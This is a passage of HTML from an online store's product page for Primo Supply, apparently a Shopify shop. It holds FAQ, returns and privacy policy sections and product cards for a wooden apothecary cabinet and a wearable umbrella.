                    <p>FREQUENTLY ASKED QUESTIONS.</p><p>----</p><p> <strong>Q: How much does shipping cost to my location?</strong></p><p><strong>A:</strong> At Primo Supply, we offer <strong>FREE standard shipping within the USA</strong>, complete with tracking. There are no hidden fees – the prices you see on our website already include shipping costs. We aim to make things simple and transparent for you.</p><p>Shipping charges apply for international locations outside of the USA.</p><p> </p><p> </p><p><strong>Q: How long does it take to receive my order from Primo Supply?</strong></p><p><strong>A:</strong> After you place an order, we typically process it within <strong>1-3 business days</strong>. For standard free shipping, delivery usually takes an additional <strong>5-10 business days</strong> through regional carriers such as USPS, UPS, FedEx, or others.</p><ul><li><strong>Business days</strong> are Monday through Friday.</li><li>Customers outside the USA will also receive tracking information, including details of their local carrier.<br/><br/></li></ul><p> </p><p><strong>Q: What is Primo Supply's policy on defective or broken items?</strong></p><p><strong>A:</strong> If you receive a defective product, it's our responsibility, and we’ll happily replace it. We're accountable for your order until it reaches your doorstep.<br/><strong>Important:</strong> Primo Supply is not responsible for issues caused by sizing or dimension issues as all dimensions are clearly shown on product pages.<br/><br/></p><p><strong><br/>Q: What if I'm not satisfied with my purchase due to an issue caused by Primo Supply?</strong></p><p><strong>A:</strong> If there’s a problem with your order, please contact us right away. We’re committed to resolving issues, which may include providing a free exchange, replacement, or refund, depending on the situation.<br/><br/></p><p> </p><p><strong>Q: What is Primo Supply's return policy?</strong></p><p><strong>A:</strong> Returned items must be in their original, sellable condition, with all accessories, manuals, and packaging intact. A Return Merchandise Authorization (RMA) number must be included on the shipping label. Missing materials may result in additional charges.</p><ul><li>Refunds cover the product value only, excluding shipping and handling fees.</li><li>Customer elected returns are subject to a 20% restocking fee, plus applicable shipping costs.</li><li><strong>Shipping fees are non-refundable unless previously agreed.</strong></li></ul><p>You can find our complete return policy <a href="https://primo-supplies.com/policies/refund-policy">[here].</a></p><p> </p><p> </p><p><strong>Q: Where is Primo Supply located?</strong></p><p><strong>A:</strong> Primo Supply is a global company with operations in Hong Kong and Seattle. We also have a worldwide fulfillment network that spans the USA, UK, Japan, and Hong Kong. We stand behind our products and guarantee timely delivery. For returns or exchanges, we offer a U.S.-based return address for your convenience.</p><p>Rest assured that every product you purchase from us is of premium quality and built to last.</p><p> </p><p></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Returns Policy
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p><strong>Returns</strong></p><p>-----</p><p><br/><strong>Our policy lasts 30 days</strong>. If 30 days have gone by since your purchase, unfortunately we can’t offer you a refund or exchange.</p><p>To be eligible for a return, your item must be unused and in the same condition that you received it. It must also be in the original packaging.</p><p><br/></p><p>Several types of goods are exempt from being returned. Perishable goods such as food, flowers, newspapers or magazines cannot be returned. We also do not accept products that are intimate or sanitary goods, hazardous materials, or flammable liquids or gases.</p><p>Additional non-returnable items:<br/>Gift cards<br/>Downloadable software products<br/>Some health and personal care items</p><p><br/></p><p>To complete your return, we require a receipt or proof of purchase.</p><p>Please do not send your purchase back to the manufacturer.</p><p><br/></p><p>There are certain situations where only partial refunds are granted (if applicable)<br/>Book with obvious signs of use<br/>CD, DVD, VHS tape, software, video game, cassette tape, or vinyl record that has been opened<br/>Any item not in its original condition, is damaged or missing parts for reasons not due to our error<br/>Any item that is returned more than 30 days after delivery</p><p><br/></p><p><strong>Refunds (if applicable)</strong></p><p><br/>Once your return is received and inspected, we will send you an email to notify you that we have received your returned item. We will also notify you of the approval or rejection of your refund.<br/>If you are approved, then your refund will be processed, and a credit will automatically be applied to your credit card or original method of payment, within a certain amount of days.</p><p><br/></p><p><strong>Late or missing refunds (if applicable)</strong></p><p><br/>If you haven’t received a refund yet, first check your bank account again.<br/>Then contact your credit card company, it may take some time before your refund is officially posted.<br/>Next contact your bank. There is often some processing time before a refund is posted.<br/>If you’ve done all of this and you still have not received your refund yet, please contact us at team@primo-supplies.com</p><p><br/></p><p><strong>Sale items (if applicable)</strong></p><p><br/>Only regular priced items may be refunded, unfortunately sale items cannot be refunded.</p><p><br/></p><p><strong>Exchanges (if applicable)</strong></p><p><br/>We only replace items if they are defective or damaged. If you need to exchange it for the same item, send us an email at team@primo-supplies.com.</p><p><br/></p><p><strong>Gifts</strong></p><p><br/>If the item was marked as a gift when purchased and shipped directly to you, you’ll receive a gift credit for the value of your return. Once the returned item is received, a gift certificate will be mailed to you.</p><p>If the item wasn’t marked as a gift when purchased, or the gift giver had the order shipped to themselves to give to you later, we will send a refund to the gift giver and he will find out about your return.</p><p>You will be responsible for paying for your own shipping costs for returning your item. Shipping costs are non-refundable. If you receive a refund, the cost of return shipping will be deducted from your refund.</p><p>Depending on where you live, the time it may take for your exchanged product to reach you, may vary.</p><p><strong>If you are shipping an item over $75, you should consider using a trackable shipping service or purchasing shipping insurance. We don’t guarantee that we will receive your returned item.</strong></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Privacy Policy
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>This Privacy Policy describes how your personal information is collected, used, and shared when you visit or make a purchase from www.primo-supplies.com (the “Site”).</p><p>----</p><p><strong>PERSONAL INFORMATION WE COLLECT</strong></p><p> </p><p>When you visit the Site, we automatically collect certain information about your device, including information about your web browser, IP address, time zone, and some of the cookies that are installed on your device. Additionally, as you browse the Site, we collect information about the individual web pages or products that you view, what websites or search terms referred you to the Site, and information about how you interact with the Site. We refer to this automatically-collected information as “Device Information”.</p><p> </p><p>We collect Device Information using the following technologies:<br/>- “Cookies” are data files that are placed on your device or computer and often include an anonymous unique identifier. For more information about cookies, and how to disable cookies, visit http://www.allaboutcookies.org.<br/>- “Log files” track actions occurring on the Site, and collect data including your IP address, browser type, Internet service provider, referring/exit pages, and date/time stamps.<br/>- “Web beacons”, “tags”, and “pixels” are electronic files used to record information about how you browse the Site.</p><p>Additionally when you make a purchase or attempt to make a purchase through the Site, we collect certain information from you, including your name, billing address, shipping address, payment information (including credit card numbers), email address, and phone number. We refer to this information as “Order Information”.</p><p>When we talk about “Personal Information” in this Privacy Policy, we are talking both about Device Information and Order Information.</p><p> </p><p><strong>HOW DO WE USE YOUR PERSONAL INFORMATION?</strong></p><p><br/>We use the Order Information that we collect generally to fulfill any orders placed through the Site (including processing your payment information, arranging for shipping, and providing you with invoices and/or order confirmations). Additionally, we use this Order Information to:<br/>- Communicate with you;<br/>- Screen our orders for potential risk or fraud; and<br/>- When in line with the preferences you have shared with us, provide you with information or advertising relating to our products or services.</p><p>We use the Device Information that we collect to help us screen for potential risk and fraud (in particular, your IP address), and more generally to improve and optimize our Site (for example, by generating analytics about how our customers browse and interact with the Site, and to assess the success of our marketing and advertising campaigns).</p><p> </p><p><strong>SHARING YOUR PERSONAL INFORMATION</strong></p><p><br/>We share your Personal Information with third parties to help us use your Personal Information, as described above. For example, we use Shopify to power our online store--you can read more about how Shopify uses your Personal Information here: https://www.shopify.com/legal/privacy. We also use Google Analytics to help us understand how our customers use the Site -- you can read more about how Google uses your Personal Information here: https://www.google.com/intl/en/policies/privacy/. You can also opt-out of Google Analytics here: https://tools.google.com/dlpage/gaoptout.</p><p>Finally, we may also share your Personal Information to comply with applicable laws and regulations, to respond to a subpoena, search warrant or other lawful request for information we receive, or to otherwise protect our rights.</p><p> </p><p><strong>BEHAVIOURAL ADVERTISING</strong></p><p><br/>As described above, we use your Personal Information to provide you with targeted advertisements or marketing communications we believe may be of interest to you. For more information about how targeted advertising works, you can visit the Network Advertising Initiative’s (“NAI”) educational page at http://www.networkadvertising.org/understanding-online-advertising/how-does-it-work.</p><p>You can opt out of targeted advertising by using the links below:<br/>- Facebook: https://www.facebook.com/settings/?tab=ads<br/>- Google: https://www.google.com/settings/ads/anonymous<br/>- Bing: https://advertise.bingads.microsoft.com/en-us/resources/policies/personalized-ads<br/>- [[INCLUDE OPT-OUT LINKS FROM WHICHEVER SERVICES BEING USED]]</p><p>Additionally, you can opt out of some of these services by visiting the Digital Advertising Alliance’s opt-out portal at: http://optout.aboutads.info/.</p><p> </p><p><strong>DO NOT TRACK</strong></p><p><br/>Please note that we do not alter our Site’s data collection and use practices when we see a Do Not Track signal from your browser.</p><p> </p><p><strong>YOUR RIGHTS</strong></p><p><br/>If you are a European resident, you have the right to access personal information we hold about you and to ask that your personal information be corrected, updated, or deleted. If you would like to exercise this right, please contact us through the contact information below.</p><p>Additionally, if you are a European resident we note that we are processing your information in order to fulfill contracts we might have with you (for example if you make an order through the Site), or otherwise to pursue our legitimate business interests listed above. Additionally, please note that your information will be transferred outside of Europe, including to Canada and the United States.</p><p> </p><p><strong>DATA RETENTION</strong></p><p><br/>When you place an order through the Site, we will maintain your Order Information for our records unless and until you ask us to delete this information.</p><p> </p><p><strong>CHANGES</strong></p><p><br/>We may update this privacy policy from time to time in order to reflect, for example, changes to our practices or for other operational, legal or regulatory reasons.</p><p> </p><p><strong>CONTACT US</strong></p><p><br/>For more information about our privacy practices, if you have questions, or if you would like to make a complaint, please contact us by e‑mail at team@primo-supply.com or by mail using the details provided below:</p><p>[Re: Privacy Compliance Officer]<br/></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Buy in Bulk and Save Big!
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23757790183588__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>At Primo Supply, we welcome bulk orders from customers around the globe. </p><p>Whether you're stocking up for your business, a large-scale project, or a special event, we've got you covered. </p><p>Enjoy <strong>huge discounts</strong> when purchasing in bulk and shipping to a single location. Plus, we offer <strong>customization and OEM services</strong>, allowing you to tailor products to meet your specific needs. </p><p>Let us help you save more while delivering high-quality, personalized solutions. </p><p><a href="https://primo-supplies.com/pages/get-in-touch" title="contact primo supply">Reach out to our team today</a> and take advantage of our exclusive bulk order benefits!</p><p></p><p></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--23757790183588__featured_collection_yPNAVC" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/template-collection.css?v=145944865380958730931732117614" media="print" onload="this.media='all'"><noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/template-collection.css?v=145944865380958730931732117614" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23757790183588__featured_collection_yPNAVC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__featured_collection_yPNAVC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__featured_collection_yPNAVC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--23757790183588__featured_collection_yPNAVC color-background-1 isolate gradient">
  <div class="collection section-template--23757790183588__featured_collection_yPNAVC-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h2">These May Also Interest You</h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--23757790183588__featured_collection_yPNAVC"
        class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-1"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=165 165w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=360 360w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=533 533w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=720 720w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=940 940w,//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298 1024w
                "
                src="//primo-supplies.com/cdn/shop/products/1_90e8ed44-f325-4e8f-8e2d-56b87fa44934.jpg?v=1610125298&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/vintage-traditional-apothecary-wooden-16-drawer-desk-top-cabinet-organizer"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-4627190579300"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-4627190579300 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              >
                Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-4627190579300"
            
          >
            <a
              href="/products/vintage-traditional-apothecary-wooden-16-drawer-desk-top-cabinet-organizer"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-4627190579300 Badge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
            >
              Vintage Traditional Apothecary | Wooden 16 Drawer Desktop Cabinet Organizer Curio
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $149.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-4627190579300"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-2"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=165 165w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=360 360w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=533 533w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=720 720w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=940 940w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=1066 1066w,//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406 3799w
                "
                src="//primo-supplies.com/cdn/shop/products/3_57dbdf03-0b3c-4944-8428-e64236014b8a.jpg?v=1693411406&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3799"
                height="3799"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wearable-hands-free-umbrella-sun-rain-blocker-fishing-outdoor-use"
                id="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-3456542867556"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23757790183588__featured_collection_yPNAVC-3456542867556 NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              >
                Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 21%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23757790183588__featured_collection_yPNAVC-3456542867556"
            
          >
            <a
              href="/products/wearable-hands-free-umbrella-sun-rain-blocker-fishing-outdoor-use"
              id="CardLink-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23757790183588__featured_collection_yPNAVC-3456542867556 Badge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
            >
              Wearable Hands-free Umbrella Sun Rain Blocker I Protect Yourself Handsfree
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $54.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $54.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-3456542867556"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--23757790183588__featured_collection_yPNAVC-3"
            class="grid__item"
          >
            

<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431732117613" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
